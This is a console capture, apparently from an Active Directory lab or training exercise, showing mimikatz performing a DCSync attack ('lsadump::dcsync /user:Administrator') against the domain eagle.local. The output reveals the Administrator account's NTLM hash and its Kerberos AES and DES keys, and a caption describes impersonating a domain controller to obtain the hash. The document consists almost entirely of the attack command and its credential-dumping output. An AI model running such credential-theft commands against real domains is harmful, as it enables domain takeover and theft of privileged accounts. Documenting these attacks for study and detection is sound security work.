 PS C:\Users\bob\Downloads> .\mimikatz_trunk\x64\mimikatz.exe "lsadump::dcsync /user:Administrator" exit

  .#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/

mimikatz(commandline) # lsadump::dcsync /user:Administrator
[DC] 'eagle.local' will be the domain
[DC] 'DC1.eagle.local' will be the DC server
[DC] 'Administrator' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)

Object RDN           : Administrator

** SAM ACCOUNT **

SAM Username         : Administrator
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD )
Account expiration   : 01/01/1601 01.00.00
Password last change : 07/08/2022 20.24.13
Object Security ID   : S-1-5-21-1518138621-4282902758-752445584-500
Object Relative ID   : 500

Credentials:
  Hash NTLM: fcdc65703dd2b0bd789977f1f3eeaecf
Successful impersonation of DC2 and
performing DCSync to obtain the
Administrator's password hash

Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
    Random Value : 6fd69313922373216cdbbfa823bd268d

* Primary:Kerberos-Newer-Keys *
    Default Salt : WIN-FM93RI8QOKQAdministrator
    Default Iterations : 4096
    Credentials
      aes256_hmac       (4096) : 1c4197df604e4da0ac46164b30e431405d23128fb37514595555cca76583cfd3
      aes128_hmac       (4096) : 4667ae9266d48c01956ab9c869e4370f
      des_cbc_md5       (4096) : d9b53b1f6d7c45a8

* Packages *
    NTLM-Strong-NTOWF

* Primary:Kerberos *
    Default Salt : WIN-FM93RI8QOKQAdministrator
    Credentials
      des_cbc_md5       : d9b53b1f6d7c45a8

mimikatz(commandline) # exit